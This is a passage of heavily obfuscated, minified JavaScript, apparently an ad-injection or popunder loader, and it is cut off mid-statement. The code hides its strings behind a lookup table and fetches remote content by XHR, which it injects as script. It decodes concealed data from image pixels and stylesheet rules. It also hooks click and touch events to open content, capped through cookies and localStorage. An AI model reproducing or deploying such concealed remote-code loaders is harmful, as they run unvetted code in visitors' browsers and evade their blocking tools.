o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case 